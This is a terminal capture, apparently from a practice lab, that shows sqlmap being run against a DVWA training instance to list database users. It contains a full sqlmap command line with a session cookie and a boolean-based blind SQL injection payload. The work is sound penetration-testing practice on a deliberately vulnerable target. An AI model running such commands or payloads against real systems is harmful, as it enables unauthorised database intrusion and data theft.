 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Subm
it#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8; security=low" \
--users
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting @ 08:08:40 /2025-10-18/
[08:08:40] [INFO] resuming back-end DBMS 'mysql'
[08:08:40] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.164.129/dvwa/login.php'. Do you want to fol
low? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2043=2043#&Submit=Submit